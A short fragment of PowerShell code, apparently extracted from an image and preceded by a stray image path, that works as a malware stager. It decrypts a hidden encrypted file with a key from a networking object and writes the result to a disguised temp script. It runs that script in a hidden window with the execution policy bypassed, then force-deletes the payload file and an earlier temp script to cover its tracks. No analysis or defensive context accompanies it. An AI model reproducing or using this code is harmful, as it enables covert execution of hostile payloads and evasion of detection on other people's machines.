 if(Test-Path "$ren_folder\~.tmp.e")
{
$net = New-Object Networking
if ((-not([string]::IsNullOrEmpty($net.KEY))) -and ($net.KEY.length -eq 49))
{
$stager2 = Get-Content "$ren_folder\~.tmp.e"| Out-string
unpack $net.KEY
$stager2 = Decrypt-String $global:key $stager2 $global:iv
$stager2| out-file "$env:tmp\~.tmpF294.ps1"
Start-Process -WindowStyle hidden -File $powershell_location -ArgumentList "-exec", "bypass", "-File", "$env:tmp\~.tmpF294.ps1"
rm -r -force "$ren_folder\~.tmp.e"
if(Test-path "$env:tmp\~.tmpF292.ps1")
{
rm "$env:tmp\~.tmpF292.ps1"
}
$s = $false
}